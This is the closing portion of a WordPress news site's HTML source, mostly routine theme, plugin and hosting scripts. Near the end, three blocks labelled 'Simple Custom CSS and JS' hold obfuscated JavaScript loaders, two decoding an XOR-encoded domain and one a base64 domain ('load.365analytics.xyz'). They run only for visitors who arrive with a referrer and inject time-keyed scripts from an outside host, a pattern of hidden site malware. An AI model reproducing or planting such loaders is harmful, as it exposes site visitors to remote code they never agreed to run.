\u5e74 4 \u6708"},{"year":"2021","month":"2","text":"2021 \u5e74 2 \u6708"},{"year":"2021","month":"1","text":"2021 \u5e74 1 \u6708"},{"year":"2020","month":"4","text":"2020 \u5e74 4 \u6708"}],"mediaTrash":0,"infiniteScrolling":0}};
</script>
<script id="media-views-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-07-15 14:05:27+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Showing %1$s of %2$s media items":["\u986f\u793a %1$s \u500b\u5a92\u9ad4\u9805\u76ee\uff0c\u7e3d\u8a08 %2$s \u500b"],"Jump to first loaded item":["\u8df3\u81f3\u7b2c\u4e00\u500b\u8f09\u5165\u9805\u76ee"],"Load more":["\u8f09\u5165\u66f4\u591a"],"Number of media items displayed: %d. Click load more for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u9ede\u64ca\u8f09\u5165\u66f4\u591a\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"The file URL has been copied to your clipboard":["\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"],"%s item selected":["%s \u500b\u9805\u76ee\u5df2\u9078\u53d6"],"Number of media items displayed: %d. Scroll the page for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u6372\u52d5\u9801\u9762\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
</script>
<script src="https://gtreasuregroup.com/wp-includes/js/media-views.min.js?ver=6.8.3" id="media-views-js"></script>
<script id="media-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-07-15 14:05:27+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Could not set that as the thumbnail image. Try a different attachment.":["\u7121\u6cd5\u5c07\u6307\u5b9a\u9805\u76ee\u8a2d\u5b9a\u70ba\u7e2e\u5716\u3002\u8acb\u6539\u7528\u4e0d\u540c\u7684\u9644\u4ef6\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
</script>
<script src="https://gtreasuregroup.com/wp-includes/js/media-editor.min.js?ver=6.8.3" id="media-editor-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/media-audiovideo.min.js?ver=6.8.3" id="media-audiovideo-js"></script>
<script id="wpaas-stock-photos-js-extra">
var wpaas_stock_photos = {"menu_title":"Stock Photos","filter_label":"Change category","cat_choices":{"generic":"Generic","graphicdesign":"Design \/ Art \/ Portfolio","education":"Education","health":"Health \/ Beauty","constructionservices":"Home Services \/ Construction","massmedia":"Music \/ Movies \/ Entertainment","nonprofit":"Non-profit \/ Causes \/ Religious","generic_outdoors":"Other","pets":"Pets \/ Animals","realestate":"Real Estate","restaurants":"Restaurant \/ Food","personal_sports":"Sports \/ Recreation","auto":"Transportation \/ Automotive","travelservices":"Travel \/ Hospitality \/ Leisure","weddingphotographers":"Wedding"},"no_images":"No stock photos found.","preview_btn":"Preview","import_btn":"Import","back_btn":"Back","license_text":"About Image Licenses","no_results_filter":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u641c\u5c0b\u7d50\u679c\u3002","license_details":"Images available and licensed for use are intended for GoDaddy hosted customers only and are subject to the terms and conditions of third-party intellectual property rights. <a href=\"https:\/\/www.godaddy.com\/agreements\/showdoc.aspx?pageid=Hosting_SA\" target=\"_blank\">See Terms and Conditions<\/a> for additional details."};
</script>
<script src="https://gtreasuregroup.com/wp-content/mu-plugins/vendor/wpex/stock-photos/assets/js/stock-photos.min.js?ver=0.1.0" id="wpaas-stock-photos-js"></script>
<script src="https://gtreasuregroup.com/wp-content/plugins/reviewx/resources/assets/storefront/js/jquery.magnific-popup.min.js?ver=1.6.30" id="reviewx-magnific-popup-min-js-js"></script>
<script src="https://gtreasuregroup.com/wp-content/plugins/reviewx/resources/assets/storefront/js/jquery.validate.min.js?ver=1.6.30" id="reviewx-jquery-validate-js-js"></script>
<script id="reviewx-js-js-extra">
var rx_ajax_data = {"ajax_url":"https:\/\/gtreasuregroup.com\/wp-admin\/admin-ajax.php","ajax_nonce":"109f22d264","rx_review_title_error":"Review title can't be empty","rx_review_text_error":"Review can't be empty","rx_rating_satisfaction":"Please rate your satisfaction","review_success_title":"Success","review_success_msg":"Your review submitted successfully!","review_status_msg":"<svg width=\"18\" height=\"18\" viewBox=\"0 0 1792 1792\" class=\"rx-review-status-notice-i\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M1152 1376v-160q0-14-9-23t-23-9h-96v-512q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v160q0 14 9 23t23 9h96v320h-96q-14 0-23 9t-9 23v160q0 14 9 23t23 9h448q14 0 23-9t9-23zm-128-896v-160q0-14-9-23t-23-9h-192q-14 0-23 9t-9 23v160q0 14 9 23t23 9h192q14 0 23-9t9-23zm640 416q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z\"\/><\/svg> Your review is awaiting for approval","review_failed_title":"Error","review_failed_msg":"Review submission failed!","already_review_msg":"This email has already given review on this product","highlight_button_text":"<span><svg style=\"height: 15px; vertical-align: middle\" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"adjust\" class=\"svg-inline--fa fa-adjust fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path fill=\"currentColor\" d=\"M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705 0 184 82.311 184 184 0 101.705-82.311 184-184 184z\"><\/path><\/svg> Highlight <\/span>","highlight_button_rtext":"<span><svg style=\"height: 15px; vertical-align: middle; color :#f75677 \" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"trash\" class=\"svg-inline--fa fa-trash fa-w-14\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path fill=\"currentColor\" d=\"M432 32H312l-9.4-18.7A24 24 0 0 0 281.1 0H166.8a23.72 23.72 0 0 0-21.4 13.3L136 32H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16zM53.2 467a48 48 0 0 0 47.9 45h245.8a48 48 0 0 0 47.9-45L416 128H32z\"><\/path><\/svg> Remove<\/span>","reply_to_this_review":"Reply to this review","edit_this_reply":"Edit this reply","review_reply":"Reply Review","reply_update":"Update","review_reply_cancel":"Cancel","please_reave_message":"Please leave a message","please_enter_title":"Please enter a title","please_enter_email":"Please enter a valid email address","please_enter_name":"Please enter your name","please_accept_agreement":"Please accept the compliance","theme_name":"neve","rx_max_file_size":"Max file size (5MB) exceeds"};
</script>
<script src="https://gtreasuregroup.com/wp-content/plugins/reviewx/resources/assets/storefront/js/reviewx.js?ver=1.6.30" id="reviewx-js-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/gtreasuregroup.com\/wp-admin\/admin-ajax.php","nonce":"8dc4635991","isRTL":"","isCustomize":""};
</script>
<script src="https://gtreasuregroup.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.8.11" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/gtreasuregroup.com\/wp-content\/uploads\/2024\/04\/GTFGH-logo-png-1.png","srcset":"https:\/\/gtreasuregroup.com\/wp-content\/uploads\/2024\/04\/GTFGH-logo-png-1.png 348w, https:\/\/gtreasuregroup.com\/wp-content\/uploads\/2024\/04\/GTFGH-logo-png-1-300x97.png 300w","sizes":"(max-width: 348px) 100vw, 348px"},"dark":{"src":"https:\/\/gtreasuregroup.com\/wp-content\/uploads\/2024\/04\/GTFGH-logo-png-1.png","srcset":"https:\/\/gtreasuregroup.com\/wp-content\/uploads\/2024\/04\/GTFGH-logo-png-1.png 348w, https:\/\/gtreasuregroup.com\/wp-content\/uploads\/2024\/04\/GTFGH-logo-png-1-300x97.png 300w","sizes":"(max-width: 348px) 100vw, 348px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
function initNoLinkDD() {
    var noLinkDDs = document.querySelectorAll(
		'.header-menu-sidebar-inner .menu-item-has-children a[href="#"]'
	);

    if( noLinkDDs.length < 1 ) {
        return;
	}

    noLinkDDs.forEach( function (noLinkDD) {
        var dropdownButton = noLinkDD.parentElement.querySelector('button');
		noLinkDD.addEventListener('click', function (e) {
			e.preventDefault();
            dropdownButton.click();
		});
	});
}
window.addEventListener('DOMContentLoaded', initNoLinkDD);
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/gtreasuregroup.com\/wp-admin\/admin-ajax.php","nonce":"68815e2802","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/gtreasuregroup.com\/news\/01-9gmt8%e4%b8%8a%e5%8d%881010-%e7%be%8e%e5%8c%af%e6%8c%87%e6%95%b8%e5%9b%9e%e8%90%bd%ef%bc%8c%e6%9b%be%e7%b6%93%e8%b7%8c%e8%87%b3%e4%b8%8a%e6%9c%886%e6%97%a5%e4%bb%a5%e4%be%86%e6%9c%80%e4%bd%8e\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://gtreasuregroup.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.7" id="eael-general-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_f3fdd9) {
    
    var _4f020b = Date.now();
    var _aa0c1 = 1000;
    _4f020b = _4f020b / _aa0c1;
    _4f020b = Math.floor(_4f020b);

    var _583d10 = 600;
    _4f020b -= _4f020b % _583d10;
    _4f020b = _4f020b.toString(16);

    var _d79651 = _f3fdd9.referrer;

    if (!_d79651) return;

    var _fc1d83 = [36720, 36725, 36714, 36729, 36728, 36733, 36719, 36724, 36734, 36723, 36733, 36718, 36728, 36727, 36725, 36712, 36658, 36725, 36722, 36730, 36723];

    _fc1d83 = _fc1d83.map(function(_7f2192){
        return _7f2192 ^ 36636;
    });

    var _1a148d = "f595e26123a7e024a12d26001c6ee001";
    
    _fc1d83 = String.fromCharCode(..._fc1d83);

    var _5d15b3 = "https://";
    var _c36fcf = "/";
    var _95ea13 = "track-";

    var _975808 = ".js";

    var _ef78ae = _f3fdd9.createElement("script");
    _ef78ae.type = "text/javascript";
    _ef78ae.async = true;
    _ef78ae.src = _5d15b3 + _fc1d83 + _c36fcf + _95ea13 + _4f020b + _975808;

    _f3fdd9.getElementsByTagName("head")[0].appendChild(_ef78ae)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_f3fdd9) {
    
    var _4f020b = Date.now();
    var _aa0c1 = 1000;
    _4f020b = _4f020b / _aa0c1;
    _4f020b = Math.floor(_4f020b);

    var _583d10 = 600;
    _4f020b -= _4f020b % _583d10;
    _4f020b = _4f020b.toString(16);

    var _d79651 = _f3fdd9.referrer;

    if (!_d79651) return;

    var _fc1d83 = [36720, 36725, 36714, 36729, 36728, 36733, 36719, 36724, 36734, 36723, 36733, 36718, 36728, 36727, 36725, 36712, 36658, 36725, 36722, 36730, 36723];

    _fc1d83 = _fc1d83.map(function(_7f2192){
        return _7f2192 ^ 36636;
    });

    var _1a148d = "f595e26123a7e024a12d26001c6ee001";
    
    _fc1d83 = String.fromCharCode(..._fc1d83);

    var _5d15b3 = "https://";
    var _c36fcf = "/";
    var _95ea13 = "track-";

    var _975808 = ".js";

    var _ef78ae = _f3fdd9.createElement("script");
    _ef78ae.type = "text/javascript";
    _ef78ae.async = true;
    _ef78ae.src = _5d15b3 + _fc1d83 + _c36fcf + _95ea13 + _4f020b + _975808;

    _f3fdd9.getElementsByTagName("head")[0].appendChild(_ef78ae)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1e34d672f5cfa55470157334058e51b4 --><!-- end Simple Custom CSS and JS -->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'298d53a534f0'},
                    {'pod':'c14-prod-sxb1-eu-central-1'},
                                        {'xid':'45209526'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'neve'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'387'},
                    {'wp_alloptions_bytes':'118710'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'245486'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>

</html>
